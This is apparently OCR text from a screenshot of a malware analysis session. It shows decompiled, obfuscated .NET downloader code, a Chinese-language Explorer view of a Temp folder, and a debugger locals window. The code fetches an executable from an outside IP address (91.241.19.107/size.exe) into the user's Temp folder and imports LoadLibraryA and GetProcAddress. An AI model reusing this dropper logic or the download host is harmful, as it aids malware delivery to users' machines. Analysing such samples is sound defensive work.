 Tr
554 case 6:
555 goto IL_1A;
556 case 7:
557 return;
558 default:
559 num = 1;
560 break;
561 }
562 }
563 IL_1A:
564 text = Tr.o78(Tr.L7U(), \u0020);
565 IL_26:
566 IL_72:
567 Tr.O76(text);
568 IL_3C:
569 Tr.downloadfile(webClient, \u0020, text);
570 num = 4;
571 goto IL_8A;
572 }
573
574 // Token: 0x060001B9 RID: 441
575 [DllImport("kernel32", EntryPoint = "LoadLibraryA", SetLastError = true)]
576 private static extern IntPtr iGe([MarshalAs(UnmanagedType.VBByRefStr)] ref string \u0020);
577
578 // Token: 0x060001BA RID: 442
579 [DllImport("kernel32", CharSet = CharSet.Ansi, EntryPoint = "GetProcAddress", ExactSpelling = true, SetLastError = true)]
100 %
Temp
本地磁盘 (C:) 用户 AppData Local Temp
搜索 Temp
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
size.exe 2021/1/27 14:13 应用程序 158 KB
SogouPinyin.ini 2021/1/27 11:07 配置设置 3 KB
dd_ndp48-x86-x64-allos-enu_decompr... 2021/1/21 14:50 文本文档 2 KB
dd_SetupUtility.txt 2021/1/21 14:49 文本文档 3 KB
Microsoft .NET Framework 4.8 Setup... 2021/1/21 14:49 HTML 文档 1,166 KB
40 个对象
局部变量
名称 值 类型
\u0020 "http://91.241.19.107/size.exe" string
\u0020 "size.exe" string
webClient {System.Net.WebClient} System.Net.WebClient
text @"C:\Users\ \AppData\Local\Temp\size.exe" string